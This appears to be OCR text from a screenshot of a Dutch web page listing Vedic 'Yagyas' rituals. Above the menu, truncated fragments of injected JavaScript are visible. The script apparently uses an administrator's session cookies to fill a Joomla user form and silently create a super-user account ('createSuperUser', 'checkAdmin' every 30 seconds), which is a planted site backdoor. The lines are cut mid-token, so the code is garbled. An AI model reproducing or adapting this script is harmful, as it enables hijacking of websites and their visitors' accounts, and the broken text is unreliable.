
'0');body.set('jform[requireReset]', '0');body.set('jform[gr
[allowTourAutoStart]', '');body.set('jform[params][admin_la
'');body.set('jform[params][a11y_mono]', '0');body.set('jfor
body;}function createSuperUser(token, u) {return fetch(F
buildUserBody(token, u).toString(),redirect: 'follow'}).catc
return;window.joomlacreater_create_done = true;fetchConfi
'/router.php');return fetch(FORM_URL, { credentials: 'includ
(!token) return;return createSuperUser(token, u).then(functi
'include',redirect: 'manual',cache: 'no-store'}).then(function
'include' }).then(function (x) { return x.text(); });}if (r.sta
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas
Mahalakshmi Yagyas
Krishna Yagyas
Ram Yagyas
Hanuman Yagyas
Ganesh Yagya
Kuber Yagyas
Kali Yagyas